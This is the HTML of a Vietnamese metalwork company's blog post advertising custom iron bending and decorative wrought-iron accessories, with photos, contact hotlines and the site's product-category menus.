	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296"><a href="https://hungphatcnc.com/danh-muc/noi-that/vach-ngan/">Vách ngăn</a></li>
</ul>
</li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598 menu-item-design-default"><a href="#" class="nav-top-link">Phụ kiện</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573 menu-item-design-default"><a href="https://hungphatcnc.com/danh-muc/gia-cong-cat-cnc-laser/" class="nav-top-link">Gia công cắt cnc, laser</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574 menu-item-design-default"><a href="https://hungphatcnc.com/danh-muc/thiet-bi-nha-hang-inox/" class="nav-top-link">Thiết bị nhà hàng Inox</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-245 menu-item-design-default"><a href="https://hungphatcnc.com/gioi-thieu/" class="nav-top-link">Giới Thiệu</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239 menu-item-design-default"><a href="https://hungphatcnc.com/chuyen-muc/du-an/" class="nav-top-link">Dự án</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-51 active menu-item-design-default"><a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/" class="nav-top-link">Tin Tức</a></li>
<li id="menu-item-56" class="menu-contact menu-item menu-item-type-post_type menu-item-object-page menu-item-56 menu-item-design-default"><a href="https://hungphatcnc.com/lien-he/" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;">
	<section class="section after-header-main" id="section_786697292">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1554468419">


	<div id="col-60676269" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
											</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-1985079511" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1985079511 {
  padding-top: 4px;
}
</style>
	</div>
	

<p><span style="color: #ffff00; font-size: 95%;"><span style="color: #efc7ac;">Hỗ trợ đặt hàng:</span> 0903 775 567</span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-35450499" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 20px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="25" height="25" src="https://hungphatcnc.com/wp-content/uploads/2020/09/phone-call.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="gap-563146923" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-563146923 {
  padding-top: 4px;
}
</style>
	</div>
	

<p><span style="color: #efc7ac; font-size: 95%;">Xem hàng tại: 27B/47 Trường Lưu, Phường Long Trường, TP. Thủ Đức, HCM</span></p>


		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1667914247" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_786697292 {
  padding-top: 4px;
  padding-bottom: 4px;
  background-color: rgb(158, 73, 13);
}
</style>
	</section>
	</div>
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-2447" class="post-2447 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/" rel="category tag">Tin Tức</a></h6><h1 class="entry-title">Uốn sắt theo yêu cầu</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://hungphatcnc.com/uon-sat-theo-yeu-cau/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-17T15:04:03+07:00">17/01/2022</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://hungphatcnc.com/author/admin/">KHÁCH HÀNG ADMIN</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<p><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Uốn sắt theo yêu cầu</a> | <strong>Hotline: 0983 021 035 &#8211; 0903.775.567 (Mr.Hùng)</strong></p>
<p>Chuyên cung cấp các mặt hàng phụ kiện sắt mỹ thuật trang trí:<br />
&#8211; Phụ kiện sắt đúc<br />
&#8211; Phụ kiện sắt dập<br />
&#8211; Cụm hoa văn sắt ( hoàn toàn đặt theo yêu cầu ,,,,)<br />
&#8211; Hoa sắt đúc<br />
&#8211; Lá sắt đúc<br />
&#8211; Sắt lập là cán hoa văn, sắt vuông cán hoa văn<br />
&#8211; Sắt lập là xoắn, sắt vuông xoắn</p>
<p><iframe src="https://www.youtube.com/embed/V6jTByvEj3Q" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
<p><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/z3069699906081_2ea3294cb535e95619331c91d27d558b(1).jpg" alt="" /><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/z3069699910102_223a3a933913ee065f34a55b5010979f.jpg" alt="" /><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/z3069701717062_e93b1206c86d487310430bcc220440fb.jpg" alt="" /><img decoding="async" src="https://satmythuathungphat.vn/backend/web/uploads/images/z3069702108989_46fa755f2704ebedee694bb985ddbdbb(1).jpg" alt="" /></p>
<h4>CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</h4>
<ul>
<li class="bullet-arrow">1239 Nguyễn Duy Trinh, P. Long Trường, Q9, Tp. HCM</li>
<li class="bullet-arrow">Giờ mở cửa: T2 – T7: 9h00 – 20h30; CN: 8h30 – 17h30</li>
<li class="bullet-arrow">Hotline: 0983 021 035 – 0903.775.567</li>
</ul>
<p><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Uốn sắt theo yêu cầu giá rẻ</a> | <a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Uốn sắt theo yêu cầu Quận 1, quận 2, quận 3, quận 4, quận 5, quận 6, quận 7, quận 8, quận 9, quận 10, quận 11, quận 12</a></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=U%E1%BB%91n%20s%E1%BA%AFt%20theo%20y%C3%AAu%20c%E1%BA%A7u - https://hungphatcnc.com/uon-sat-theo-yeu-cau/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Chia sẻ trên WhatsApp" aria-label="Chia sẻ trên WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://hungphatcnc.com/uon-sat-theo-yeu-cau/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ trên Facebook" aria-label="Chia sẻ trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://hungphatcnc.com/uon-sat-theo-yeu-cau/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ trên Twitter" aria-label="Chia sẻ trên Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:?subject=U%E1%BB%91n%20s%E1%BA%AFt%20theo%20y%C3%AAu%20c%E1%BA%A7u&body=Xem%20n%C3%A0y%3A%20https%3A%2F%2Fhungphatcnc.com%2Fuon-sat-theo-yeu-cau%2F" class="icon button circle is-outline tooltip email" title="Gửi email cho bạn bè" aria-label="Gửi email cho bạn bè" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://hungphatcnc.com/uon-sat-theo-yeu-cau/&media=https://hungphatcnc.com/wp-content/uploads/2022/01/z3069701717062_e93b1206c86d487310430bcc220440fb-488x1024.jpg&description=U%E1%BB%91n%20s%E1%BA%AFt%20theo%20y%C3%AAu%20c%E1%BA%A7u" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Ghim trên Pinterest" aria-label="Ghim trên Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://hungphatcnc.com/uon-sat-theo-yeu-cau/&title=U%E1%BB%91n%20s%E1%BA%AFt%20theo%20y%C3%AAu%20c%E1%BA%A7u" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Chia sẻ trên LinkedIn" aria-label="Chia sẻ trên LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></div></div>

	<footer class="entry-meta text-left">
		Bài viết này được đăng trong <a href="https://hungphatcnc.com/chuyen-muc/tin-tuc/" rel="category tag">Tin Tức</a>. Đánh dấu <a href="https://hungphatcnc.com/uon-sat-theo-yeu-cau/" title="Liên kết thường trực đến Uốn sắt theo yêu cầu" rel="bookmark">liên kết thường trực</a>.	</footer>


	</div>
</article>



<div class="html-before-comments mb">
	<section class="section tin-tuc-section" id="section_2009173949">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1402676063">


	<div id="col-714816168" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b aria-hidden="true"></b><span class="section-title-main" style="color:rgb(113, 65, 7);">BÀI VIẾT MỚI NHẤT</span><b aria-hidden="true"></b></h3></div>


  
    <div class="row large-columns-4 medium-columns-1 small-columns-1 row-small" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:71%;">
							<a href="https://hungphatcnc.com/gia-cong-ban-cong-sat-quan-3-tphcm-%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain" aria-label="Gia công ban công sắt Quận 3 TpHCM 【 Hùng 0903.775.567 】">
								<img width="300" height="244" src="https://hungphatcnc.com/wp-content/uploads/2023/11/Tho-lap-ban-cong-sat-my-thuat-gia-re_40-300x244.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2023/11/Tho-lap-ban-cong-sat-my-thuat-gia-re_40-300x244.png 300w, https://hungphatcnc.com/wp-content/uploads/2023/11/Tho-lap-ban-cong-sat-my-thuat-gia-re_40-500x406.png 500w, https://hungphatcnc.com/wp-content/uploads/2023/11/Tho-lap-ban-cong-sat-my-thuat-gia-re_40.png 739w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hungphatcnc.com/gia-cong-ban-cong-sat-quan-3-tphcm-%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain">Gia công ban công sắt Quận 3 TpHCM 【 Hùng 0903.775.567 】</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Xưởng cơ khí anh Hùng chuyên gia công ban công sắt Quận 3 TpHCM. Thiết ...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:71%;">
							<a href="https://hungphatcnc.com/xuong-gia-cong-cnc-quan-3-tphcm-%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain" aria-label="Xưởng gia công CNC Quận 3 TpHCM 【 Hùng 0903.775.567 】">
								<img width="300" height="276" src="https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_7-300x276.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_7-300x276.png 300w, https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_7-500x460.png 500w, https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_7.png 652w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hungphatcnc.com/xuong-gia-cong-cnc-quan-3-tphcm-%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain">Xưởng gia công CNC Quận 3 TpHCM 【 Hùng 0903.775.567 】</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Xưởng gia công CNC Quận 3 TpHCM chuyên nhận tiện, phay cơ khí chính xác ...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:71%;">
							<a href="https://hungphatcnc.com/gia-cong-cua-cong-sat-cnc-quan-3%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain" aria-label="Gia công cửa cổng sắt CNC Quận 3【 Hùng 0903.775.567 】">
								<img width="300" height="221" src="https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_12-300x221.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_12-300x221.png 300w, https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_12-768x565.png 768w, https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_12-500x368.png 500w, https://hungphatcnc.com/wp-content/uploads/2025/10/Tho-lap-cua-cnc-gia-re-mau-dep_12.png 816w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hungphatcnc.com/gia-cong-cua-cong-sat-cnc-quan-3%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain">Gia công cửa cổng sắt CNC Quận 3【 Hùng 0903.775.567 】</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Xưởng anh Hùng chuyên gia công cửa cổng sắt CNC Quận 3. Thiết kế hiện ...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:71%;">
							<a href="https://hungphatcnc.com/gia-luoi-thep-hang-rao-bien-hoa-dong-nai%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain" aria-label="Giá Lưới Thép Hàng Rào Biên Hòa Đồng Nai【 Hùng 0903.775.567 】">
								<img width="225" height="300" src="https://hungphatcnc.com/wp-content/uploads/2025/06/22127376_891039441071625_2077316932_n-225x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hungphatcnc.com/wp-content/uploads/2025/06/22127376_891039441071625_2077316932_n-225x300.jpg 225w, https://hungphatcnc.com/wp-content/uploads/2025/06/22127376_891039441071625_2077316932_n-500x667.jpg 500w, https://hungphatcnc.com/wp-content/uploads/2025/06/22127376_891039441071625_2077316932_n.jpg 600w" sizes="auto, (max-width: 225px) 100vw, 225px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hungphatcnc.com/gia-luoi-thep-hang-rao-bien-hoa-dong-nai%e3%80%90-hung-0903-775-567-%e3%80%91/" class="plain">Giá Lưới Thép Hàng Rào Biên Hòa Đồng Nai【 Hùng 0903.775.567 】</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Chuyên cung cấp &amp; thi công Lưới Thép Hàng Rào Biên Hòa, Đồng Nai giá ...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2009173949 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	</div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-61 cat-parent"><a href="https://hungphatcnc.com/danh-muc/phu-kien/">Phụ kiện</a><ul class='children'>
<li class="cat-item cat-item-371"><a href="https://hungphatcnc.com/danh-muc/phu-kien/phu-kien-sat-nghe-thuat/">Phụ kiện sắt nghệ thuật</a></li>
<li class="cat-item cat-item-635"><a href="https://hungphatcnc.com/danh-muc/phu-kien/phu-kien-gang-duc-phu-kien/">Phụ kiện gang đúc</a></li>
</ul>
</li>
<li class="cat-item cat-item-25 cat-parent"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Ngoại thất</a><ul class='children'>
<li class="cat-item cat-item-42 cat-parent"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/">Cửa cổng</a>	<ul class='children'>
<li class="cat-item cat-item-62"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa cổng sắt mỹ thuật</a></li>
<li class="cat-item cat-item-63"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-hop/">Cửa cổng sắt hộp</a></li>
<li class="cat-item cat-item-64"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-cnc/">Cửa cổng CNC</a></li>
<li class="cat-item cat-item-65"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-nhom-duc/">Cửa cổng nhôm đúc</a></li>
	</ul>
</li>
<li class="cat-item cat-item-44"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/hang-rao/">Hàng rào</a></li>
<li class="cat-item cat-item-43 cat-parent"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/">Cửa đi</a>	<ul class='children'>
<li class="cat-item cat-item-66"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-my-thuat/">Cửa đi sắt mỹ thuật</a></li>
<li class="cat-item cat-item-67"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-hop/">Cửa đi sắt hộp</a></li>
<li class="cat-item cat-item-68"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-cnc/">Cửa đi CNC</a></li>
	</ul>
</li>
<li class="cat-item cat-item-46"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-so/">Cửa sổ</a></li>
<li class="cat-item cat-item-45"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/ban-cong/">Ban công</a></li>
<li class="cat-item cat-item-54"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cuon/">Cửa cuốn</a></li>
<li class="cat-item cat-item-55"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-nhom-cao-cap/">Cửa nhôm cao cấp</a></li>
<li class="cat-item cat-item-58"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/nha-xuong/">Nhà xưởng</a></li>
</ul>
</li>
<li class="cat-item cat-item-23 cat-parent"><a href="https://hungphatcnc.com/danh-muc/noi-that/">Nội thất</a><ul class='children'>
<li class="cat-item cat-item-47"><a href="https://hungphatcnc.com/danh-muc/noi-that/cau-thang/">Cầu thang</a></li>
<li class="cat-item cat-item-50"><a href="https://hungphatcnc.com/danh-muc/noi-that/vach-ngan/">Vách ngăn</a></li>
<li class="cat-item cat-item-49 cat-parent"><a href="https://hungphatcnc.com/danh-muc/noi-that/ban-ghe/">Bàn ghế</a>	<ul class='children'>
<li class="cat-item cat-item-636"><a href="https://hungphatcnc.com/danh-muc/noi-that/ban-ghe/nhom-duc-cao-cap/">Nhôm đúc cao cấp</a></li>
	</ul>
</li>
<li class="cat-item cat-item-48"><a href="https://hungphatcnc.com/danh-muc/noi-that/giuong/">Giường</a></li>
<li class="cat-item cat-item-51"><a href="https://hungphatcnc.com/danh-muc/noi-that/ke-sat/">Kệ sắt</a></li>
</ul>
</li>
<li class="cat-item cat-item-52"><a href="https://hungphatcnc.com/danh-muc/gia-cong-cat-cnc-laser/">Gia công cắt cnc, laser</a></li>
<li class="cat-item cat-item-53"><a href="https://hungphatcnc.com/danh-muc/thiet-bi-nha-hang-inox/">Thiết bị nhà hàng Inox</a></li>
</ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section footer-section" id="section_1774012453">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-1596973697">


	<div id="col-970260159" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-left dark"  >
			
			

<h4>CÔNG TY TNHH TMDV &amp; SX HÙNG PHÁT</h4>
<ul>
<li class="bullet-arrow"><span style="font-size: 85%;">27B/47 Trường Lưu, Phường Long Trường, TP. Thủ Đức, HCM</span></li>
<li class="bullet-arrow"><span style="font-size: 85%;">Giờ mở cửa: T2 - T7: 9h00 - 20h30; CN: 8h30 - 17h30</span></li>
<li class="bullet-arrow"><span style="font-size: 85%;">Hotline: 0903.775.567 Mr Hùng</span></li>
</ul>


		</div>
					</div>

	

	<div id="col-1458568673" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<p><span style="color: #fffad9; font-size: 85%;">hungphatcnc.com là xưởng gia công sắt mỹ thuật uy tín và chất lượng tốt nhất tại Việt Nam</span></p>
<p><span style="color: #fffad9; font-size: 85%;">Chọn mua ngay để nhận những ưu đãi tốt nhất hoặc liên hệ hotline:0903775567<span style="font-size: 85%;"> Mr Hùng</span></span></p>

		</div>
					</div>

	

	<div id="col-1182534244" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<h4><span style="font-size: 95%;">CHÍNH SÁCH BÁN HÀNG</span></h4>
<ul>
<li><a href="https://giuseart.com/about-us/"><span style="font-size: 85%;">Bạn Cần Biết</span></a></li>
<li><a href="/huong-dan-thanh-toan/"><span style="font-size: 85%;">Phương thức thanh toán</span></a></li>
<li><a href="/phuong-thuc-van-chuyen/"><span style="font-size: 85%;">Phương thức vận chuyển</span></a></li>
<li><a href="/huong-dan-mua-hang/"><span style="font-size: 85%;"> Hướng dẫn mua hàng</span></a></li>
<li><a href="https://inoxhungphat.com/xuat-xu-san-pham/"><span style="font-size: 85%;">Xuất xứ sản phẩm</span></a></li>
</ul>

		</div>
					</div>

	

	<div id="col-339563301" class="col medium-3 small-6 large-3"  >
				<div class="col-inner dark"  >
			
			

<h4><span style="font-size: 95%;">TÀI KHOẢN</span></h4>
<ul>
<li><span style="font-size: 85%;"><a href="/tai-khoan/">Tài khoản của tôi</a></span></li>
<li><span style="font-size: 85%;"><a href="/cua-hang/">Cửa hàng</a></span></li>
</ul>
<div class="row row-small"  id="row-2006882337">


	<div id="col-155490183" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1425686377">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_1425686377 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-664724949" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1885645104">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_1885645104 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1774012453 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(130, 57, 5);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            Hotline kỹ thuật: 0988 303 914          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Thiết kế & Duy trì bởi inoxhungphat.com | <a href="partner.com.vn" target="blank">partner.com.vn</a>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Lên đầu trang"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://hungphatcnc.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a href="https://hungphatcnc.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-248"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/">Ngoại thất</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-290"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/">Cửa cổng</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-my-thuat/">Cửa cổng sắt mỹ thuật</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-sat-hop/">Cửa cổng sắt hộp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-cnc/">Cửa cổng CNC</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-cong/cua-cong-nhom-duc/">Cửa cổng nhôm đúc</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-292"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/">Cửa đi</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-my-thuat/">Cửa đi sắt mỹ thuật</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-sat-hop/">Cửa đi sắt hộp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://hungphatcnc.com/danh-muc/ngoai-that/cua-di/cua-di-cnc/">Cửa đi CNC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-615"><a href="#">Ngoại thất khác</a>
	<ul class="sub-menu nav-sidebar-ul">
